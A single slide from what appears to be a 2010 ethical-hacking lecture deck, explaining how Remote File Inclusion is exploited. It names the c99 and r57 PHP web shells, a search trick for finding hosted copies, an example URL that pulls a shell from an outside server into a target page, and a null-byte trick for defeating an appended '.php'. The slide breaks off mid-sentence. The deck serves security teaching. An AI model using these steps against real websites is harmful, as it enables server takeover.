 Web Hacking       Techniques

    Ethical
  Hacking &
                  Remote File Inclusion (RFI)
 Information
   Security

AK Dhamija
                  RFI : Exploiting the vulnerability
                    •   Most popular shells are c99 and r57. A hacker would either upload them to a remote server or just
                        use a Google dork to locate them already online and insert them (search inurl:c99.txt)
Introduction
Hacker              •   This will display many websites with the shell already up and ready to be included. At the end of the
                        URL make sure to add a ? so that if anything comes after c99.txt, it will be passed to the shell and
Password                not cause any problems.
Hacking
Low Tech
                    •   The new URL with the shell included would look like
Methods                 http : //target − site.com/index.php?page = http : //site.com/c99.txt?
High Tech
Methods
                    •   Sometimes the PHP script on the server appends ”.php” but ”c99.txt.php” would not work.
Countermeasures     •   To get around this, you would add a null byte (%00) to the end of c99.txt. This tells the server to
                        ignore everything after c99.txt
Web Hacking
Techniques          •   If the hacker succeeds in getting the server to parse the shell, he will be presented with a screen
Countermeasures

Network
Hacking
Techniques
Countermeasures

Windows
Hacking

Linux Hacking

Wireless
Hacking

Malware

References
      AK Dhamija (DIPR, DRDO)             Ethical Hacking & Information Security                      May 14, 2010            39 / 56
 